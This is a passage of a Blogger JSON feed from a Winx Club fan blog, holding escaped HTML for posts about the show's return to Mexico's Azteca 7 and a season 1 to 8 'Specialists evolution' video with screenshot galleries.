\/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4wkmCz4K1sU1KtxvEfWGLw_k3cz_91dBRHlTya1BvambCbkRoWkn-jhKENHNh58MqGzquAq4OGbKXKLkzKO7V038JM6o0Gy9E2HDrrBuZnRjXHVIYIJ3x-CgSW48mJlaftVlmJ24U3Q\/s1600\/65104688_2461582417227336_4896510004477034496_n.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"800\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4wkmCz4K1sU1KtxvEfWGLw_k3cz_91dBRHlTya1BvambCbkRoWkn-jhKENHNh58MqGzquAq4OGbKXKLkzKO7V038JM6o0Gy9E2HDrrBuZnRjXHVIYIJ3x-CgSW48mJlaftVlmJ24U3Q\/s400\/65104688_2461582417227336_4896510004477034496_n.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/8787879532450495746"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/8787879532450495746"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2019\/06\/winx-club-vuelve-mexico-con-azteca-7.html","title":"¡Winx Club vuelve a Mexico con Azteca 7!"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4wkmCz4K1sU1KtxvEfWGLw_k3cz_91dBRHlTya1BvambCbkRoWkn-jhKENHNh58MqGzquAq4OGbKXKLkzKO7V038JM6o0Gy9E2HDrrBuZnRjXHVIYIJ3x-CgSW48mJlaftVlmJ24U3Q\/s72-c\/65104688_2461582417227336_4896510004477034496_n.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-2773057130937774697"},"published":{"$t":"2019-02-23T15:34:00.000+01:00"},"updated":{"$t":"2019-02-23T15:52:33.687+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"2º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"3º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"4º temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"5º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"6º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"7º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"8º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Especialistas"}],"title":{"type":"text","$t":"Specialists evolution from Season 1 to 8 🌟 Winx Club"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/3M9rr4LIbsw\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nSource: WinxClubEnglish YT\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbwlAxRGxV3WjutjZO3ksge9WHkwy1ZjM96AqX8D4KR-j8clxdMklsIGKgeN1r0ZOoA_tFl602uI0DKzPTnNaV8YCoX8zTMq_V1GJfF_LvlmL6HjiIduNZIimSf3X38qQqaUxLoqy3_g\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+0022.jpg\"\u003E\u003Cimg border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbwlAxRGxV3WjutjZO3ksge9WHkwy1ZjM96AqX8D4KR-j8clxdMklsIGKgeN1r0ZOoA_tFl602uI0DKzPTnNaV8YCoX8zTMq_V1GJfF_LvlmL6HjiIduNZIimSf3X38qQqaUxLoqy3_g\/s400\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+0022.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzhiufI74B-gAyK4NrFA6B6z4J6LHvtqbS69e_5gz3NqIr2R7fcMfDOC2GKKkc0IRs7kp0z6Nq1XH3qRFN1nR5Ix7Adw3Ue4hPyNL9D-gQY46cJcDKdJlLZWe0_ghQ3QzyNvvJrG2Ljw\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+0185.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzhiufI74B-gAyK4NrFA6B6z4J6LHvtqbS69e_5gz3NqIr2R7fcMfDOC2GKKkc0IRs7kp0z6Nq1XH3qRFN1nR5Ix7Adw3Ue4hPyNL9D-gQY46cJcDKdJlLZWe0_ghQ3QzyNvvJrG2Ljw\/s320\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+0185.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEht_PGS-xSUdiGEdZKB4OYnZMOhw3XnNGNK3hadlXx0WeOpAepvWdKuieJlXfiYKpMiBciig16QoUD-8mdxKN3PSy9NpTw1eXWbNd_2hhEB185_XLIkBjlUksgtzI7YnR2SdgqXA3wLVw\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+0316.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEht_PGS-xSUdiGEdZKB4OYnZMOhw3XnNGNK3hadlXx0WeOpAepvWdKuieJlXfiYKpMiBciig16QoUD-8mdxKN3PSy9NpTw1eXWbNd_2hhEB185_XLIkBjlUksgtzI7YnR2SdgqXA3wLVw\/s320\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+0316.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwgpgIAbTTkunxzhjmHlPfv6kDio58Q7Yg1A8O5koOfYTIiWuTZar7ubqRvyGvfX3taiwiP0po9dXKN-h5tj_kjcETmU9a54I42yJChkokHikT7fuE-J5hfUdl93pWk0_gNBpWKNHWmA\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+0442.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwgpgIAbTTkunxzhjmHlPfv6kDio58Q7Yg1A8O5koOfYTIiWuTZar7ubqRvyGvfX3taiwiP0po9dXKN-h5tj_kjcETmU9a54I42yJChkokHikT7fuE-J5hfUdl93pWk0_gNBpWKNHWmA\/s320\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+0442.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEif-N3DRx35TQdsoy8aWr3yU-FE5EU-_HEY3cEzxFS8nRIRFOUA83t3NrgN-RKk7ssWJUG8smw2PJG3UigGhiK54at7U4Z7CT8VLpe4ZF3wqeXiq-1NyP4Bbyn3LQtl1SsAS8VJSYoTng\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+0562.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEif-N3DRx35TQdsoy8aWr3yU-FE5EU-_HEY3cEzxFS8nRIRFOUA83t3NrgN-RKk7ssWJUG8smw2PJG3UigGhiK54at7U4Z7CT8VLpe4ZF3wqeXiq-1NyP4Bbyn3LQtl1SsAS8VJSYoTng\/s320\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+0562.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZYIiEtoEGuiJF0VXv0sKxvTwjc2iuUAgZFkb7aPTyNgPVRgCopDt8yLdY3MhIEWgTY1MHS_OVh3pIAkZGQkFNoaOpahp-68O3tCeRa9ll_CJMUTPno_us9gD2hjOPcy5oeZOmbb-w-w\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+0682.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZYIiEtoEGuiJF0VXv0sKxvTwjc2iuUAgZFkb7aPTyNgPVRgCopDt8yLdY3MhIEWgTY1MHS_OVh3pIAkZGQkFNoaOpahp-68O3tCeRa9ll_CJMUTPno_us9gD2hjOPcy5oeZOmbb-w-w\/s320\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+0682.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLojFTkiW3MuHJDYfI50qT_ooZvEG4DRJN2cDAbJD8wnogl-CpGI8WNIklfG4qMf2MqcXAKDRAweuDQxZm1T6IhL9JSEQjopeC3x2apyCa_RAC64ipreOxdDwHStth-wBldPg9xXbilQ\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+0826.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLojFTkiW3MuHJDYfI50qT_ooZvEG4DRJN2cDAbJD8wnogl-CpGI8WNIklfG4qMf2MqcXAKDRAweuDQxZm1T6IhL9JSEQjopeC3x2apyCa_RAC64ipreOxdDwHStth-wBldPg9xXbilQ\/s320\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+0826.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiKQBXEk0WZivl72hmDD0uhG4Ba7kzwBetyaM0Tmfd1FV4GyvLUtrwSl-eYT5-j1GUjh-uVUbEpdMyy9oC5cYfGRC1ZjmgJX402NIn5nej08UbQ-WOmPniYmDVUlZfctztRjqxLnqmLA\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+0892.jpg\"\u003E\u003Cimg border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiKQBXEk0WZivl72hmDD0uhG4Ba7kzwBetyaM0Tmfd1FV4GyvLUtrwSl-eYT5-j1GUjh-uVUbEpdMyy9oC5cYfGRC1ZjmgJX402NIn5nej08UbQ-WOmPniYmDVUlZfctztRjqxLnqmLA\/s400\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+0892.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSP9zTLS0nIsmrzrz99cU4Yx-UobfEDGDTN7ZLkjzBSfhuA9XO3FWVXgZjo5PoR1zmhnzIHPRAlqsz38tWSb-hs-EYDm2_eOh2ok4uEDRpo14RGACbB7bLyDmp7jDomEwNWXpsLAt2ag\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+1072.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSP9zTLS0nIsmrzrz99cU4Yx-UobfEDGDTN7ZLkjzBSfhuA9XO3FWVXgZjo5PoR1zmhnzIHPRAlqsz38tWSb-hs-EYDm2_eOh2ok4uEDRpo14RGACbB7bLyDmp7jDomEwNWXpsLAt2ag\/s320\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+1072.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHK3-FKfmE2rsiNBIW8XEdLdrMWjLBXILE1QQIpykREKzv0UBGjK3Dwq3eBaDor3f1jc80vbJroTCZ0Ry0GP30laSLGquJjmfntHfZlxbdQcr5xiD0DN43QS4M_HIQQ_2WXRcr9vC1dQ\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+1186.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHK3-FKfmE2rsiNBIW8XEdLdrMWjLBXILE1QQIpykREKzv0UBGjK3Dwq3eBaDor3f1jc80vbJroTCZ0Ry0GP30laSLGquJjmfntHfZlxbdQcr5xiD0DN43QS4M_HIQQ_2WXRcr9vC1dQ\/s320\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+1186.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjjdSzgsUarhUZm_fN78M7L14llK1QPSlw9BiTRI7vyBsgdxZNm5_RMPwTaaTJDXRdpwl0UiMmUhovPFGoSZF3n9CDRyu5uwz82kJGe4W9cNOGVOrG3D_047hvp83-EWk0LQlxVh5a9w\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+1318.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjjdSzgsUarhUZm_fN78M7L14llK1QPSlw9BiTRI7vyBsgdxZNm5_RMPwTaaTJDXRdpwl0UiMmUhovPFGoSZF3n9CDRyu5uwz82kJGe4W9cNOGVOrG3D_047hvp83-EWk0LQlxVh5a9w\/s320\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+1318.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiy208okfF30tZhLhHnQ6xn-PxcvNeu9-mrYXSxTFbl6gMy1SQGx22hfRKyYD0AGBiriQMgFuQuOfXHJuqfaqOIZ3lTEGAuVjiW2CDdyKoGO_Fz44gbSLt6hAirtnAbFq59mmjn88sPxA\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+1438.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiy208okfF30tZhLhHnQ6xn-PxcvNeu9-mrYXSxTFbl6gMy1SQGx22hfRKyYD0AGBiriQMgFuQuOfXHJuqfaqOIZ3lTEGAuVjiW2CDdyKoGO_Fz44gbSLt6hAirtnAbFq59mmjn88sPxA\/s320\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+1438.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihCfIokuUqbQ_eV3ktpSkvagzI4IznsQfVaZun4XfDeaEQ-1S5c5r0Xa2UjKgKbEv4tk9subRB5o8Wol6SiXFYl0xYyCIyrK2_5arF_oSnqiRx6fdUpbstgv2C1fwHOMzAVIREMglnLQ\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+1582.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihCfIokuUqbQ_eV3ktpSkvagzI4IznsQfVaZun4XfDeaEQ-1S5c5r0Xa2UjKgKbEv4tk9subRB5o8Wol6SiXFYl0xYyCIyrK2_5arF_oSnqiRx6fdUpbstgv2C1fwHOMzAVIREMglnLQ\/s320\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+1582.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDRDyyqnrb4V3WPi7XpRK9ZPXjE4TXPHG4HrHUEzciAQ8a4INeK9Mc8kTEzpwjLREIpNsNGqKNTn0xjlUNG-jBtKyXyfgmy4s_5XNWbgtN5whMPkpQQoJBkIUj0k343ksHgV4kLpXE_w\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+1678.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDRDyyqnrb4V3WPi7XpRK9ZPXjE4TXPHG4HrHUEzciAQ8a4INeK9Mc8kTEzpwjLREIpNsNGqKNTn0xjlUNG-jBtKyXyfgmy4s_5XNWbgtN5whMPkpQQoJBkIUj0k343ksHgV4kLpXE_w\/s320\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+1678.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEheEIo91hFj3kj74dQjPd6BI2VxaPlZVSV5WJtjoeTXu5Ti64IrviySKqLjxldbKszxGWE82modE33f-UiKt3NwWkk5ec6Cs0o1Nvt-hS5yFkpBYQJZmE53L5gSsJ1X8nMRRt8J0PigrQ\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+1778.jpg\"\u003E\u003Cimg border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEheEIo91hFj3kj74dQjPd6BI2VxaPlZVSV5WJtjoeTXu5Ti64IrviySKqLjxldbKszxGWE82modE33f-UiKt3NwWkk5ec6Cs0o1Nvt-hS5yFkpBYQJZmE53L5gSsJ1X8nMRRt8J0PigrQ\/s400\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+1778.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhf6tLNWmDUowmcbHD0HADMcUdgR44PQURjyxJooypY-aH0LUwYgjiYQSxiEx25GgHMsMbgbxwN7zt7tsguDqA-0fMqDkpoBk1ZiN11mLr8Xyin55JfrbvR7aUqYc8RqxDfdDxysrIbpw\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+1942.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhf6tLNWmDUowmcbHD0HADMcUdgR44PQURjyxJooypY-aH0LUwYgjiYQSxiEx25GgHMsMbgbxwN7zt7tsguDqA-0fMqDkpoBk1ZiN11mLr8Xyin55JfrbvR7aUqYc8RqxDfdDxysrIbpw\/s320\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+1942.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBRSIrEx8hgPHD0qUkQ6ZtG0ZkYnbWbKGbaHBImBREp_6aGd-rhZ3k_1JF51GF3VCyxxlKZ9laIYOdHLvWz7emr2-7x-CV01FcU5wkUnG2OQhmehqzgtMUrwtGrMfkkQx35hN67x04nQ\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+2086.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBRSIrEx8hgPHD0qUkQ6ZtG0ZkYnbWbKGbaHBImBREp_6aGd-rhZ3k_1JF51GF3VCyxxlKZ9laIYOdHLvWz7emr2-7x-CV01FcU5wkUnG2OQhmehqzgtMUrwtGrMfkkQx35hN67x04nQ\/s320\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+2086.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJ36aZIAsFxvw80XRByLvNziimytdNEq-21BO9yEYnHO4-JCPPRcDBo7PUYA4dFRbLvERZzoKnNzxyJMmuUuKUmU81eSrvTPW3CK6GE0juejcn_H8cBEa1c8c8oAE-RQvR-RZZrvBjYg\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+2167.jpg\"\u003E\u003Cimg border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJ36aZIAsFxvw80XRByLvNziimytdNEq-21BO9yEYnHO4-JCPPRcDBo7PUYA4dFRbLvERZzoKnNzxyJMmuUuKUmU81eSrvTPW3CK6GE0juejcn_H8cBEa1c8c8oAE-RQvR-RZZrvBjYg\/s400\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+2167.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGhW8W-L3oMf1e-xY-F4mTbWy2w-GSSn_DRL-cBHISBQBYkxfb8OsjSnKM5MoRdyJNnBgEvN51CYWQ6zayWLS4bzXnGKtWkrL9VBdyKSgIUc7Z5DCFEBWdVIEI68zjkVdKwrF5USY4Ew\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+2338.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGhW8W-L3oMf1e-xY-F4mTbWy2w-GSSn_DRL-cBHISBQBYkxfb8OsjSnKM5MoRdyJNnBgEvN51CYWQ6zayWLS4bzXnGKtWkrL9VBdyKSgIUc7Z5DCFEBWdVIEI68zjkVdKwrF5USY4Ew\/s320\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+2338.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgeMvdRkH3JOTw7NFp85YryQMCXdmOkZ5IieCWBrWM5NvIyCwaNX4QoUj4MW-YTtaap8wbV8ZUuBFEn_dzxdgrAX9DwlZBnCqfYOMMO8aNNAoaGNaeJOee9Ro-R2Y1STya2l-o2mp6fVA\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+2458.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgeMvdRkH3JOTw7NFp85YryQMCXdmOkZ5IieCWBrWM5NvIyCwaNX4QoUj4MW-YTtaap8wbV8ZUuBFEn_dzxdgrAX9DwlZBnCqfYOMMO8aNNAoaGNaeJOee9Ro-R2Y1STya2l-o2mp6fVA\/s320\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+2458.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhafolEfhPzcxnWwDRP3yItrYNyUwEiKibBQcw1ty5inRD2E4RTTVDqq6RKj-RbTm_GPNiZLA8TNYBs-7zUzHJ4cPr9_pYMdZBcbSN0-HZZw5jVJJCDpINDSIIbWMJrqxBXvEfxg8Q8ZQ\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+2566.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhafolEfhPzcxnWwDRP3yItrYNyUwEiKibBQcw1ty5inRD2E4RTTVDqq6RKj-RbTm_GPNiZLA8TNYBs-7zUzHJ4cPr9_pYMdZBcbSN0-HZZw5jVJJCDpINDSIIbWMJrqxBXvEfxg8Q8ZQ\/s320\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+2566.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUssGGmVTY_hzBmLxolD_Qbb_Go5d1Uf_4wJ1uidCyBiiNNn6tW2GEMsKF-WxfLSqo3DyQi4icvQUm7wStHqu8e-7Vx48LWqRgxm6tqfJkllEiiz-p0AuFkIcDIFtfH-pMJV9kGxHQ-w\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+2686.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUssGGmVTY_hzBmLxolD_Qbb_Go5d1Uf_4wJ1uidCyBiiNNn6tW2GEMsKF-WxfLSqo3DyQi4icvQUm7wStHqu8e-7Vx48LWqRgxm6tqfJkllEiiz-p0AuFkIcDIFtfH-pMJV9kGxHQ-w\/s320\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+2686.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGuI1pniceQkse9eYyVXRyP1H6sG_Cyxqp16KYuGYnaOx760CX0WsYjcfA7FtmPUBKrW_HID4d7kTp4srdq79yKFdBuo0DuxxPpXQoKXopGHmEssBCB936Ehc1KX2jZcfcbvlcrqU7Cw\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+2806.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGuI1pniceQkse9eYyVXRyP1H6sG_Cyxqp16KYuGYnaOx760CX0WsYjcfA7FtmPUBKrW_HID4d7kTp4srdq79yKFdBuo0DuxxPpXQoKXopGHmEssBCB936Ehc1KX2jZcfcbvlcrqU7Cw\/s320\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+2806.jpg\" \/\u003E\u003C\/a\u003E\u003Ca 